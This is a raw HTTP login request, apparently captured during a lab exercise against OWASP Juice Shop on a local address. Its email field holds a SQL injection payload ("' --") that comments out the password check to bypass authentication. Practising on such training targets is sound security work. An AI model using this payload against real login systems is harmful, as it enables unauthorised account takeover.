 POST /rest/user/login HTTP/1.1
Host: 192.168.194.128:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 61
Origin: http://192.168.194.128:3000
Connection: close
Referer: http://192.168.194.128:3000/
Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
7M1V8woDwOea1lMEv6zyb5ZYpmVLdK4G7x89gjnPNq2Wr4XK3BkQJRoBqPze
{
"email":"test@gmail.com' --",
"password":"incorrectpassword"
}